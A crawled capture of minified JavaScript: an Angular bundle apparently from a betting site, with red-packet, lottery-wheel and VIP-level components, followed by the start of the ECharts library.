n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#CDCDCD"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"},emphasis:{color:"#AB0005"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#ccc",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/scripts.491c540df42ea793bb1d.js
body_size: 295550
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.echarts={})}(this,(function(t){"use strict";var e,i=2311,n=function(){return i++},o="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:function(t){var e={},i=t.match(/Firefox\/([\d.]+)/),n=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge\/([\d.]+)/),a=/micromessenger/i.test(t);return i&&(e.firefox=!0,e.version=i[1]),n&&(e.ie=!0,e.version=n[1]),o&&(e.edge=!0,e.version=o[1]),a&&(e.weChat=!0),{browser:e,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!e.ie&&!e.edge,pointerEventsSupported:"onpointerdown"in window&&(e.edge||e.ie&&11<=e.version),domSupported:"undefined"!=typeof document}}(navigator.userAgent),a={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},r={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},s=Object.prototype.toString,l=Array.prototype,u=l.forEach,h=l.filter,c=l.slice,d=l.map,f=l.reduce,p={};function g(t,i){"createCanvas"===t&&(e=null),p[t]=i}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,i=s.call(t);if("[object Array]"===i){if(!$(t)){e=[];for(var n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(r[i]){if(!$(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(!a[i]&&!$(t)&&!G(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=m(t[u]));return e}function v(t,e,i){if(!E(e)||!E(t))return i?m(e):t;for(var n in e)if(e.hasOwnProperty(n)){var o=t[n],a=e[n];!E(a)||!E(o)||O(a)||O(o)||G(a)||G(o)||B(a)||B(o)||$(a)||$(o)?!i&&n in t||(t[n]=m(e[n])):v(o,a,i)}return t}function y(t,e){for(var i=t[0],n=1,o=t.length;n<o;n++)i=v(i,t[n],e);return i}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function _(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}function w(){return p.createCanvas()}function b(){return e=e||w().getContext("2d")}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1}function M(t,e){var i=t.prototype;function n(){}for(var o in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(o)&&(t.prototype[o]=i[o]);(t.prototype.constructor=t).superClass=e}function I(t,e,i){_(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)}function T(t){if(t)return"string"!=typeof t&&"number"==typeof t.length}function A(t,e,i){if(t&&e)if(t.forEach&&t.forEach===u)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,o=t.length;n<o;n++)e.call(i,t[n],n,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function D(t,e,i){if(t&&e){if(t.map&&t.map===d)return t.map(e,i);for(var n=[],o=0,a=t.length;o<a;o++)n.push(e.call(i,t[o],o,t));return n}}function C(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===f)return t.reduce(e,i,n);for(var o=0,a=t.length;o<a;o++)i=e.call(n,i,t[o],o,t);return i}}function L(t,e,i){if(t&&e){if(t.filter&&t.filter===h)return t.filter(e,i);for(var n=[],o=0,a=t.length;o<a;o++)e.call(i,t[o],o,t)&&n.push(t[o]);return n}}function k(t,e,i){if(t&&e)for(var n=0,o=t.length;n<o;n++)if(e.call(i,t[n],n,t))return t[n]}function P(t,e){var i=c.call(arguments,2);return function(){return t.apply(e,i.concat(c.call(arguments)))}}function N(t){var e=c.call(arguments,1);return function(){return t.apply(this,e.concat(c.call(arguments)))}}function O(t){return"[object Array]"===s.call(t)}function R(t){return"function"==typeof t}function z(t){return"[object String]"===s.call(t)}function E(t){var e=typeof t;return"function"==e||!!t&&"object"==e}function B(t){return!!a[s.call(t)]}function V(t){return!!r[s.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function F(t){return t!=t}function W(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]}function H(t,e){return null!=t?t:e}function Z(t,e,i){return null!=t?t:null!=e?e:i}function U(){return Function.call.apply(c,arguments)}function X(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function j(t,e){if(!t)throw new Error(e)}function Y(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}p.createCanvas=function(){return document.createElement("canvas")};var q="__ec_primitive__";function K(t){t[q]=!0}function $(t){return t[q]}function J(t){var e=O(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof J?t.each(n):t&&A(t,n)}function Q(t){return new J(t)}function tt(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var o=t.length;for(n=0;n<e.length;n++)i[n+o]=e[n];return i}function et(){}J.prototype={constructor:J,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=P(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}};var it=(Object.freeze||Object)({$override:g,clone:m,merge:v,mergeAll:y,extend:x,defaults:_,createCanvas:w,getContext:b,indexOf:S,inherits:M,mixin:I,isArrayLike:T,each:A,map:D,reduce:C,filter:L,find:k,bind:P,curry:N,isArray:O,isFunction:R,isString:z,isObject:E,isBuiltInObject:B,isTypedArray:V,isDom:G,eqNaN:F,retrieve:W,retrieve2:H,retrieve3:Z,slice:U,normalizeCssArray:X,assert:j,trim:Y,setAsPrimitive:K,isPrimitive:$,createHashMap:Q,concatArray:tt,noop:et}),nt="undefined"==typeof Float32Array?Array:Float32Array;function ot(t,e){var i=new nt(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i}function at(t,e){return t[0]=e[0],t[1]=e[1],t}function rt(t){var e=new nt(2);return e[0]=t[0],e[1]=t[1],e}function st(t,e,i){return t[0]=e,t[1]=i,t}function lt(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t}function ut(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t}function ht(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t}function ct(t){return Math.sqrt(dt(t))}function dt(t){return t[0]*t[0]+t[1]*t[1]}function ft(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t}function pt(t,e){var i=ct(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t}function gt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var mt=gt;function vt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var yt=vt;function xt(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t}function _t(t,e,i){var n=e[0],o=e[1];return t[0]=i[0]*n+i[2]*o+i[4],t[1]=i[1]*n+i[3]*o+i[5],t}function wt(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t}function bt(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}var St=(Object.freeze||Object)({create:ot,copy:at,clone:rt,set:st,add:lt,scaleAndAdd:ut,sub:ht,len:ct,length:ct,lenSquare:dt,lengthSquare:dt,mul:function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},div:function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:ft,normalize:pt,distance:gt,dist:mt,distanceSquare:vt,distSquare:yt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:xt,applyTransform:_t,min:wt,max:bt});function Mt(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function It(t,e){return{target:t,topTarget:e&&e.topTarget}}Mt.prototype={constructor:Mt,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&((this._draggingTarget=e).dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(It(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,n=t.offsetY,o=i-this._x,a=n-this._y;this._x=i,this._y=n,e.drift(o,a,t),this.dispatchToElement(It(e,t),"drag",t.event);var r=this.findHover(i,n,e).target,s=this._dropTarget;e!==(this._dropTarget=r)&&(s&&r!==s&&this.dispatchToElement(It(s,t),"dragleave",t.event),r&&r!==s&&this.dispatchToElement(It(r,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(It(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(It(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}};var Tt=Array.prototype.slice,At=function(t){this._$handlers={},this._$eventProcessor=t};function Dt(t,e,i,n,o,a){var r=t._$handlers;if("function"==typeof i&&(o=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),r[e]||(r[e]=[]);for(var s=0;s<r[e].length;s++)if(r[e][s].h===n)return t;var l={h:n,one:a,query:i,ctx:o||t,callAtLast:n.zrEventfulCallAtLast},u=r[e].length-1,h=r[e][u];return h&&h.callAtLast?r[e].splice(u,0,l):r[e].push(l),t}At.prototype={constructor:At,one:function(t,e,i,n){return Dt(this,t,e,i,n,!0)},on:function(t,e,i,n){return Dt(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],o=0,a=i[t].length;o<a;o++)i[t][o].h!==e&&n.push(i[t][o]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;3<o&&(n=Tt.call(n,1));for(var a=e.length,r=0;r<a;){var s=e[r];if(i&&i.filter&&null!=s.query&&!i.filter(t,s.query))r++;else{switch(o){case 1:s.h.call(s.ctx);break;case 2:s.h.call(s.ctx,n[1]);break;case 3:s.h.call(s.ctx,n[1],n[2]);break;default:s.h.apply(s.ctx,n)}s.one?(e.splice(r,1),a--):r++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;4<o&&(n=Tt.call(n,1,n.length-1));for(var a=n[n.length-1],r=e.length,s=0;s<r;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(o){case 1:l.h.call(a);break;case 2:l.h.call(a,n[1]);break;case 3:l.h.call(a,n[1],n[2]);break;default:l.h.apply(a,n)}l.one?(e.splice(s,1),r--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}};var Ct=Math.log(2);function Lt(t,e,i,n,o,a){var r=n+"-"+o,s=t.length;if(a.hasOwnProperty(r))return a[r];if(1===e){var l=Math.round(Math.log((1<<s)-1&~o)/Ct);return t[i][l]}for(var u=n|1<<i,h=i+1;n&1<<h;)h++;for(var c=0,d=0,f=0;d<s;d++){var p=1<<d;p&o||(c+=(f%2?-1:1)*t[i][d]*Lt(t,e-1,h,u,o|p,a),f++)}return a[r]=c}function kt(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},o=Lt(i,8,0,0,0,n);if(0!==o){for(var a=[],r=0;r<8;r++)for(var s=0;s<8;s++)null==a[s]&&(a[s]=0),a[s]+=((r+s)%2?-1:1)*Lt(i,7,0===r?1:0,1<<r,1<<s,n)/o*e[r];return function(t,e,i){var n=e*a[6]+i*a[7]+1;t[0]=(e*a[0]+i*a[1]+a[2])/n,t[1]=(e*a[3]+i*a[4]+a[5])/n}}}var Pt="___zrEVENTSAVED",Nt=[];function Ot(t,e,i,n,a){if(e.getBoundingClientRect&&o.domSupported&&!Rt(e)){var r=e[Pt]||(e[Pt]={}),s=function(t,e,i){for(var n=i?"invTrans":"trans",o=e[n],a=e.srcCoords,r=!0,s=[],l=[],u=0;u<4;u++){var h=t[u].getBoundingClientRect(),c=2*u,d=h.left,f=h.top;s.push(d,f),r=r&&a&&d===a[c]&&f===a[1+c],l.push(t[u].offsetLeft,t[u].offsetTop)}return r&&o?o:(e.srcCoords=s,e[n]=i?kt(l,s):kt(s,l))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],o=["top","bottom"],a=0;a<4;a++){var r=document.createElement("div"),s=a%2,l=(a>>1)%2;r.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",o[l]+":0",n[1-s]+":auto",o[1-l]+":auto",""].join("!important;"),t.appendChild(r),i.push(r)}return i}(e,r),r,a);if(s)return s(t,i,n),!0}return!1}function Rt(t){return"CANVAS"===t.nodeName.toUpperCase()}var zt="undefined"!=typeof window&&!!window.addEventListener,Et=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Bt=[];function Vt(t,e,i,n){return i=i||{},n||!o.canvasSupported?Gt(t,e,i):o.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):Gt(t,e,i),i}function Gt(t,e,i){if(o.domSupported&&t.getBoundingClientRect){var n=e.clientX,a=e.clientY;if(Rt(t)){var r=t.getBoundingClientRect();return i.zrX=n-r.left,void(i.zrY=a-r.top)}if(Ot(Bt,t,n,a))return i.zrX=Bt[0],void(i.zrY=Bt[1])}i.zrX=i.zrY=0}function Ft(t){return t||window.event}function Wt(t,e,i){if(null!=(e=Ft(e)).zrX)return e;var n=e.type;if(n&&0<=n.indexOf("touch")){var o="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];o&&Vt(t,o,e,i)}else Vt(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&Et.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e}function Ht(t,e,i,n){zt?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)}var Zt=zt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function Ut(t){return 2===t.which||3===t.which}function Xt(){this._track=[]}function jt(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}Xt.prototype={constructor:Xt,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var n=t.touches;if(n){for(var o={points:[],touches:[],target:e,event:t},a=0,r=n.length;a<r;a++){var s=n[a],l=Vt(i,s,{});o.points.push([l.zrX,l.zrY]),o.touches.push(s)}this._track.push(o)}},_recognize:function(t){for(var e in Yt)if(Yt.hasOwnProperty(e)){var i=Yt[e](this._track,t);if(i)return i}}};var Yt={pinch:function(t,e){var i=t.length;if(i){var n=(t[i-1]||{}).points,o=(t[i-2]||{}).points||n;if(o&&1<o.length&&n&&1<n.length){var a=jt(n)/jt(o);isFinite(a)||(a=1),e.pinchScale=a;var r=function(t){return[(t[0][0]+t[1][0])/2,(t[0][1]+t[1][1])/2]}(n);return e.pinchX=r[0],e.pinchY=r[1],{type:"pinch",target:t[0].target,event:e}}}}};function qt(){Zt(this.event)}function Kt(){}function 